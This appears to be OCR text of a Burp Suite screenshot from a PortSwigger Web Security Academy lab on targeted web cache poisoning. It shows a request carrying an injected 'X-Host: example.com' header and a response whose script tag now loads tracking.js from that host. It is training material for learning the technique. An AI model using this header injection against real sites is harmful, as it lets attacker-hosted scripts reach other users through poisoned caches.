 1 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.n... HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 X-Host: example.com
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xQoCvF8SXVZ6b1SJSsdt9TU3RWaaSABu; Secure; HttpOnly;
SameSite=None
4 Vary: User-Agent
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5643
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//example.com/resources/js/tracking.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Targeted web cache poisoning using an unknown header
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0adf006a04c68cce817a656f01f700f7.exploit-serve
r.net'>
Go to exploit server
</a>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/explo
iting-design-flaws/lab-web-cache-poisoning-targeted-using-an-u
nknown-header'>
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;